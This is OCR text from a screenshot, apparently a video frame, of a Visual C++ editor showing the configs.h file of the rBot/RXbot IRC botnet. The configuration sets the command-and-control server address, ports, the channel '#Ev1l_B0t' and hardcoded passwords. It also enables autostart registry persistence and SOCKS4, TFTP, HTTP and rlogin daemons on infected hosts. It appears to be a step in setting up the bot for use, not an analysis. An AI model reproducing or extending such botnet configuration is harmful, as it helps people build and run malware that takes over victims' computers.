 rBot - Microsoft Visual C++ - [configs.h *]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) (All global members) ListExploitStats
// bot configuration (generic) - doesn't need to be encrypted
int port = 54321; // IRC server port
int port2 = 54321; // backup server port
int socks4port = 4444; // Port # for sock4 daemon to run on - CHANGE THIS!!!
int tftpport = 69; // Port # for tftp daemon to run on
int httpport = 5678; // Port # for http daemon to run on
int rloginport = 513; // Port # for rlogin daemon to run on
BOOL topiccmd = TRUE; // set to TRUE to enable topic commands
BOOL rndfilename = FALSE; // use random file name
BOOL AutoStart = TRUE; // enable autostart registry keys
char prefix = '?'; // command prefix (one character max.)
int maxrand = 3; // how many random numbers in the nick
int nicktype = OSCOUNTRY; // nick type (see rndnick.h)
BOOL nickprefix = FALSE; // nick uptime & mirc prefix
#ifdef DEBUG_LOGGING
char logfile[]="%temp%\\yaz.jpg";
#endif
#ifndef NO_CRYPT // Only use encrypted strings or your binary will not be secure!!
#else // Recommended to use this only for Crypt() setup, this is unsecure.
char botid[] = "Spike's Bot"; // bot id
char version[] = "RXbot Mod Version 3"; // Bots !version reply
char password[] = "K1ll3r!"; // bot password
char server[] = "192.168.39.127"; // server
char serverpass[] = "K1ll3r!"; // server password
char channel[] = "#Ev1l_B0t"; // channel that the bot should join
char chanpass[] = "K1ll3r!"; // channel password
char server2[] = ""; // backup server (optional)
Build Debug Find in Files 1 Find in Files 2 Results